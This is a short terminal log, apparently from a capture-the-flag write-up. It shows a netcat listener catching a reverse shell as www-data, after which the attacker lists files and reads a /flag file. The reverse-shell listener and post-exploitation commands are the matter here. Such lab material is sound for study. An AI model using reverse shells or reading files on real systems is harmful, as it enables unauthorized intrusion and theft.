 root@iZwz97ym86iiu3obd19yjfZ:~# nc -lvnp 8000
Listening on 0.0.0.0 8000
Connection received on 117.21.200.166 16490
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@871be7d3e81a:~/html$ ls
ls
index.php
www-data@871be7d3e81a:~/html$ cd /flag
cd /flag
bash: cd: /flag: Not a directory
www-data@871be7d3e81a:~/html$ cat /falg^H^H
cat /fa
cat: /fa: No such file or directory
www-data@871be7d3e81a:~/html$ cat /flag
cat /flag
flag{f543833a-d3d2-4f83-b3a8-d6fc90c1d6ea}